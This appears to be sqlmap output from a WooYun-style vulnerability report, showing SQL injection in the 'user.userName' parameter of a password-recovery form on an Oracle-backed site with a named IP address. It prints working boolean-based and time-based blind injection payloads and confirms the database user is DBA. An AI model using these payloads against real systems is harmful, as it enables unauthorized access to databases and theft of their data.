 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: user.userName
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: user.userName=%' AND 6207=6207-- &type=mail&get_password=

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (comment)
    Payload: user.userName=%' AND 2831=DBMS_PIPE.RECEIVE_MESSAGE(CHR(66)||CHR(10
8)||CHR(77)||CHR(110),5)--&type=mail&get_password=
---
[20:15:24] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[20:15:24] [INFO] testing if current user is DBA
current user is DBA:    True
[20:15:24] [INFO] fetched data logged to text files under 'D:\Tools\sqlmap0.9\ou
tput\125.35.6.121'
www.wooyun.org